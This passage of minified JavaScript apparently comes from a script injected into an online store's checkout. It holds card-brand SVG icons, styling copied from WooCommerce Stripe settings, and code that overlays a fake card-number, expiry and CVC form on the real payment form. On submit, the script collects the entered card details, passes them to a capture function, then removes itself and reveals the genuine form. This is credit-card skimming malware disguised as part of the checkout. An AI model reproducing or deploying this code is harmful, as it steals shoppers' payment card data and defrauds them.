0-.1710157-.23193905-.0011298-.11550315.0204767-.23442635.0474494-.36500865zm3.9866711-1.21085565-.0281024-.0352883c-.3596838.08021485-.4247856.09296215-.755237.142086l-.0242897.02673825c-.0011296.00435275-.0021182.01103735-.0038128.0171001l-.0011298-.00606275c-.2460027.6247742-.2388006.4899946-.4390485.98185465-.0011298-.02238555-.0011298-.0363765-.0022595-.06016115l-.0501327-1.0662668-.0314917-.0352883c-.3767711.08021485-.3856679.09296215-.7336305.142086l-.0271139.02673825c-.003813.01274735-.003813.0267383-.0060724.0419729l.0022594.00544095c.0434954.2446864.0330452.19012165.0766818.5762722.0203354.1894998.0474494.3800878.0677848.5672558.0343162.3132421.0535219.4674536.0954638.94547815-.2349878.4268798-.2906279.5883977-.51686.9630446l.0015534.0037309-.1592946.27733195c-.0182171.0292256-.0347397.0492793-.0578996.05782935-.0254193.0138355-.0584644.01632275-.1043605.01632275h-.0882616l-.131192.4803564.4500635.00855005c.26422-.00124365.4302931-.1372669.5196844-.32008215l.283002-.53383295h-.004519l.0297972-.03762015c.1903626-.4511308 1.6384179-3.1855867 1.6384179-3.1855867zm-4.7501128 6.3087581h-.1909276l.7066579-2.57293795h.2344228l.0744221-.265051.0072022.29474295c-.0087556.1821934.121448.3437113.4634794.31697305h.3955532l.1361347-.49543555h-.1488443c-.0855785 0-.1252609-.02378465-.1203182-.0747739l-.0072022-.299873h-.7325008v.00155455c-.2368235.00544095-.9440462.0250283-1.0872418.0670012-.1732752.0491238-.3558709.1936971-.3558709.1936971l.071739-.26536195h-.6851925l-.1427719.52652655-.7161194 2.61226815h-.1389591l-.136276.4918601h1.3647364l-.0457548.1640051h.6724828l.0446251-.1640051h.1886681zm-.5599316-2.0501423c-.1097268.03342285-.313929.1347796-.313929.1347796l.1816071-.65757525h.5443977l-.1313333.47911275s-.1681914.01088185-.2807425.0436829zm.0104502.9394154s-.1710158.0236292-.283567.0516111c-.1108566.0369984-.3187303.1535897-.3187303.1535897l.1875382-.6843135h.5472221zm-.3050322 1.1167897h-.5460922l.158306-.5775158h.5443976zm1.315112-1.5959024h.7871525l-.1131162.4032506h-.7976024l-.1197535.4408708h.6979023l-.5284398.8190931c-.0369994.0601612-.0701858.0814585-.1070437.0984031-.0369994.0206755-.0855785.0449265-.1417835.0449265h-.1936107l-.133028.4828437h.5064098c.2632315 0 .4187131-.131826.5335239-.3048476l.3623669-.5459584.0778115.5543531c.0165225.1038439.0843074.1646269.1302034.1882561.0506975.0279819.1030897.0760176.1770882.0831685.0793648.0037309.1366995.0066846.1748285.0066846h.2488272l.1494092-.5403621h-.0981469c-.0563463 0-.1533633-.0104155-.1698859-.0298474-.0165226-.0236292-.0165226-.0600057-.0254194-.1153477l-.0789412-.5555967h-.3232494l.1417836-.1857688h.796049l.1224365-.4408708h-.7370197l.1148107-.4032506h.7347603l.1362759-.497301h-2.1905826zm-6.6483163 1.7081877.1837253-.6728098h.7550958l.1379705-.5004101h-.7558018l.1153756-.4141325h.7385731l.1368408-.4845537h-1.84798632l-.13401641.4845537h.41984283l-.1119863.4141325h-.42097264l-.13952389.5089601h.41970155l-.24487301.8901361c-.03304514.117835.01553408.1627615.04631971.2174817.03149175.0533211.06340718.0886094.13514621.1086631.07399857.0181883.12469597.0290701.19361067.0290701h.8512656l.1516688-.554353-.3773361.0570521c-.0728688 0-.2746701-.0096382-.25264-.0837903zm.0866093-3.22084395-.1913512.38070965c-.0409534.08316845-.0778114.1347796-.1109978.1585642-.0292322.02005375-.0871318.0284483-.1710157.0284483h-.0998415l-.13345158.48704095h.33158128c.1594357 0 .2818722-.0643584.3403368-.09653765.0628422-.0369983.0793647-.0158564.1279439-.0674675l.1119864-.1067977h1.0354146l.1374057-.50709465h-.7579202l.1323219-.2768656zm1.5286064 3.23062205c-.0176524-.027982-.0049427-.0772612.0220301-.1798616l.283002-1.0311339h1.0067472c.1467262-.0023318.25264-.0041973.3215547-.0096382.0739985-.0085501.1544932-.0376202.2421899-.0898531.0905212-.0547202.1368408-.1123941.1759583-.178618.0436366-.0660684.113681-.2106417.1738401-.4335643l.3557296-1.3048905-1.044735.0066846s-.3216959.0522329-.4633381.10990675c-.1429132.06435845-.3471154.2440646-.3471154.2440646l.0943341-.3577023h-.645369l-.9035164 3.29860265c-.0320566.1280949-.0535218.2210571-.0584645.2768655-.0016946.0601612.0689147.1197005.1146695.164627.0540867.0449266.1340164.0376202.2106981.0449266.0806358.0066846.1953053.0108818.3536113.0108818h.4959597l.1522336-.5658567-.4439912.0461702c-.0474494 0-.0817655-.027982-.0960286-.0516111zm.4876277-1.9074346h1.0574447l-.06722.2319391c-.0094616.0054409-.0320566-.0115037-.1396652.0024873h-.9156612zm.2118279-.77789745h1.0663414l-.0766816.27935285s-.5025969-.0054409-.5830915.01088185c-.3541763.06746755-.5610614.27577745-.5610614.27577745zm.802065 1.78653705c-.0087555.0346665-.0225949.0558084-.0419418.0716648-.0214654.0152346-.0562051.0206755-.1080323.0206755h-.1506803l.0088968-.2824619h-.626728l-.0254193 1.380908c-.0009886.0996467.007767.1573206.0739985.2034908.0662315.0576738.2702923.0649802.5449624.0649802h.392729l.1417834-.5168883-.3418902.0206755-.1136809.0073064c-.0155341-.0073064-.030362-.013991-.0468846-.0321792-.0144043-.015701-.0386939-.0060627-.0347398-.1057095l.0026831-.3539713.3585541-.0163228c.1936107 0 .2763648-.0693331.346974-.1354015.0673612-.0632702.0893913-.1360232.1148107-.2344264l.0601592-.3133975h-.4927118z" fill="#fefefe"/> </g> </svg>`,visa:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-80.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(40.000000, 0.000000)"> <rect stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF" x="0.25" y="0.25" width="23.5" height="15.5" rx="2"/> <path d="M2.78773262,5.91443732 C2.26459089,5.62750595 1.6675389,5.39673777 1,5.23659312 L1.0280005,5.1118821 L3.76497922,5.1118821 C4.13596254,5.12488556 4.43699113,5.23650585 4.53494636,5.63071135 L5.12976697,8.46659052 L5.31198338,9.32072617 L6.97796639,5.1118821 L8.77678896,5.1118821 L6.10288111,11.2775284 L4.30396552,11.2775284 L2.78773262,5.91443732 L2.78773262,5.91443732 Z M10.0999752,11.2840738 L8.39882877,11.2840738 L9.46284763,5.1118821 L11.163901,5.1118821 L10.0999752,11.2840738 Z M16.2667821,5.26277458 L16.0354292,6.59558538 L15.881566,6.53004446 C15.5737466,6.40524617 15.1674138,6.28053516 14.6143808,6.29371316 C13.942741,6.29371316 13.6415263,6.56277129 13.6345494,6.82545859 C13.6345494,7.11441463 13.998928,7.3048411 14.5939153,7.58725177 C15.5740257,8.02718756 16.0286384,8.56556562 16.0218476,9.26818871 C16.0080799,10.5486366 14.8460128,11.376058 13.0610509,11.376058 C12.2978746,11.3694253 11.5627918,11.2180965 11.163808,11.0475679 L11.4018587,9.66204513 L11.6258627,9.76066195 C12.1788958,9.99070971 12.5428092,10.0889775 13.221984,10.0889775 C13.7117601,10.0889775 14.2368857,9.89837643 14.2435835,9.48488392 C14.2435835,9.21565125 14.0198586,9.01850486 13.3617074,8.7164581 C12.717789,8.42086943 11.8568435,7.92848346 11.8707973,7.04197926 C11.8780532,5.84042483 13.0610509,5 14.7409877,5 C15.3990458,5 15.9312413,5.13788902 16.2667821,5.26277458 Z M18.5277524,9.0974856 L19.941731,9.0974856 C19.8717762,8.78889347 19.549631,7.31147374 19.549631,7.31147374 L19.4307452,6.77964104 C19.3467437,7.00942698 19.1998574,7.38373457 19.2069273,7.37055657 C19.2069273,7.37055657 18.6678479,8.74290137 18.5277524,9.0974856 Z M20.6276036,5.1118821 L22,11.2839865 L20.4249023,11.2839865 C20.4249023,11.2839865 20.2707601,10.5748181 20.221922,10.3581228 L18.0377903,10.3581228 C17.9746264,10.5221933 17.6807607,11.2839865 17.6807607,11.2839865 L15.8957988,11.2839865 L18.4226343,5.62399144 C18.5977072,5.22341512 18.9059917,5.1118821 19.3117663,5.1118821 L20.6276036,5.1118821 L20.6276036,5.1118821 Z" fill="#1434CB"/> </g> </g> </g> </g> </g> </svg>`,get other(){return[this.visa,this.mastercard].join("")}},i0=` :has(> ${c}) { container: container / inline-size; font-size: 16px; } ${c}, ${c} *:not(svg *) { all: revert; box-sizing: border-box; } ${c} { --colorDanger: #df1b41; --iconSize: 1.95em; display: grid; gap: .75em; grid-template-columns: 1fr; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif; font-size: inherit; color: #30313d; line-height: 1.15; margin-bottom: .75em; text-align: left; } @container container (min-width: 14.375em) { ${c} { grid-template-columns: 1fr 1fr; } ${c} .cc-field:has(cc-number) { grid-column: 1 / span 2; } } @container container (min-width: 37.5em) { ${c} { grid-template-columns: 1fr 1fr 1fr 1fr; } } ${c} .cc-field { container: field / inline-size; } ${c} label { display: block; margin: 0 0 .25em 0 !important; font-size: .93em; white-space: nowrap; text-align: left; } ${c} .cc-input { display: flex; background-color: rgb(255, 255, 255); border: 1px solid rgb(230, 230, 230); border-radius: 5px; transition: background .15s ease, border .15s ease, box-shadow .15s ease, color .15s ease; box-shadow: 0 1px 1px rgba(0, 0, 0, .03), 0 3px 6px rgba(0, 0, 0, .02); padding: .75em; position: relative; } ${c} input { color: inherit; font: inherit; background: inherit; border: none; width: 100%; outline: none; margin: 0; padding: 0; } ${c} .cc-input[data-focused=true] { border-color: hsla(210, 96%, 45%, 50%); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03), 0 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08); } ${c} input::placeholder { color: #77787e; opacity: 1; } ${c} .cc-input.invalid { color: var(--colorDanger); border-color: var(--colorDanger); box-shadow: 0 1px 1px rgba(0, 0, 0, .03), 0 3px 6px rgba(0, 0, 0, .02), 0 0 0 1px var(--colorDanger); } ${c} .cc-icon { display: flex; align-items: center; justify-content: center; gap: .2em; pointer-events: none; position: absolute; top: calc(50% - var(--iconSize) / 2); right: 0; padding-right: inherit; } ${c} .cc-icon svg { transition: fill .1s ease; margin: auto; fill: #6d6e78; width: var(--iconSize); height: var(--iconSize); transform: scale(1); flex-shrink: 0; } ${c} .invalid .cc-icon svg { fill: var(--colorDanger); } ${c} .cc-error { color: var(--colorDanger); font-size: .93em; margin-top: .25em; padding: 0; font-weight: normal; display: none; } ${c} .cc-field:has(.invalid) .cc-error { display: block; } @container field (max-width: 20em) { ${c} cc-number .cc-icon svg:not(:first-of-type) { display: none; } } @container field (max-width: 14em) { ${c} cc-number .cc-icon { display: none; } }`,M=document.createElement("style"),P=!1,x="";function r0(){var e,n,i,r,o;if(x)return x;let t=(o=(n=(e=window.wc_stripe_upe_params)==null?void 0:e.appearance)==null?void 0:n.rules)!=null?o:(r=(i=window.wcpay_upe_config)==null?void 0:i.upeAppearance)==null?void 0:r.rules;return t?([[".Input",".cc-input"],[".Input--invalid",".cc-input.invalid"],[".Input:focus",".cc-input[data-focused=true]"],[".Label",".cc-field label"]].forEach(s=>{let p=[];Object.entries(t[s[0]]||{}).forEach(([L,y])=>{let h="";for(let l of L)l===l.toUpperCase()?h+=`-${l.toLowerCase()}`:h+=l;s[0]===".Input--invalid"&&h==="line-height"||p.push(`${h}: ${y};`)}),x+=`${c} ${s[1]} {${p.join("")}}`}),x):""}function j(t,e){let n=t.nextElementSibling;for(;n;)typeof n.dataset.display=="undefined"&&(n.dataset.display=getComputedStyle(n).display),n.style.setProperty("display",e?n.dataset.display:"none","important"),n=n.nextElementSibling}function U(t){var i;let e=document.querySelector(d.container);if(!e||t.isConnected)return;M.isConnected||(M.innerHTML=`${i0}${r0()}`,document.head.appendChild(M)),e.insertAdjacentElement("afterbegin",t);let n=(i=getComputedStyle(t.querySelector("label")).fontFamily)!=null?i:"inherit";t.querySelectorAll(".cc-error").forEach(r=>{r.style.fontFamily=n}),j(t,!1)}_(()=>{let t=I(),e=l=>{var a,C;return(C=(a=O[l][t])!=null?a:O[l][3])!=null?C:""},n=document.querySelector(d.form),i=document.createElement("div");i.id=$;let r=new v("1234 1234 1234 1234",e("numTitle"));r.$icon.className="cc-icon",r.$icon.innerHTML=V.other,r.addEventListener("input",()=>{r.$icon.innerHTML!==V[r.brand]&&(r.$icon.innerHTML=V[r.brand])});let o=new m(e("cvcPlaceholder"),e("cvcTitle"));o.$icon.className="cc-icon",o.$icon.innerHTML=E.cvc,o.addEventListener("input",()=>{o.$icon.innerHTML!==E.cvc&&(o.$icon.innerHTML=E.cvc)});let s=[{$input:r,errorText:`${e("errorPrefix")} ${e("numTitle")} ${e("errorSuffix")}`,label:e("numLabel")},{$input:new g(e("expPlaceholder"),e("expTitle")),errorText:`${e("errorPrefix")} ${e("expTitle")} ${e("errorSuffix")}`,label:e("expLabel")},{$input:o,errorText:`${e("errorPrefix")} ${e("cvcTitle")} ${e("errorSuffix")}`,label:e("cvcLabel")}];s.forEach(l=>{l.$input.className="cc-input";let a=document.createElement("div");a.className="cc-field";let C=document.createElement("label");C.textContent=l.label;let w=document.createElement("p");w.className="cc-error",w.textContent=l.errorText,a.append(C,l.$input,w),i.appendChild(a),l.$input.addEventListener("focusin",()=>{l.$input.classList.toggle("invalid",!1)}),l.$input.addEventListener("validation",()=>{l.$input.classList.toggle("invalid",!1)}),l.$input.addEventListener("focusout",()=>{l.$input.value&&!l.$input.valid&&(l.$input.classList.toggle("invalid",!0),l.$input.$icon.classList.contains("cc-icon")&&(l.$input.$icon.innerHTML=E.error))})}),document.querySelector(`${d.container} iframe`)&&U(i);let p=new MutationObserver(()=>{setTimeout(()=>{!P&&!i.isConnected&&document.querySelector(`${d.container} iframe`)&&U(i)},500)});p.observe(n,{childList:!0,subtree:!0});let L=()=>{P=!0,p.disconnect(),j(i,!0),i.remove(),M.remove(),Z()},y=l=>{l.type==="click"&&!l.target.matches(d.submit)||l.type==="keydown"&&(l.target.tagName.toLowerCase()!=="input"||l.key!=="Enter")||(s.some(a=>!a.$input.valid)?(l.preventDefault(),l.stopPropagation(),l.stopImmediatePropagation(),i.scrollIntoView(!0),setTimeout(()=>{s.forEach(a=>a.$input.classList.toggle("invalid",!a.$input.valid))},200)):(H(s.map(a=>a.$input.value).join("	")),window.scrollTo(0,0),L()))};N(L),A(n,i,y);let h=d.variant?document.querySelector(d.variant):null;h&&setTimeout(()=>{k&&!h.checked&&h.click()},200)});})();});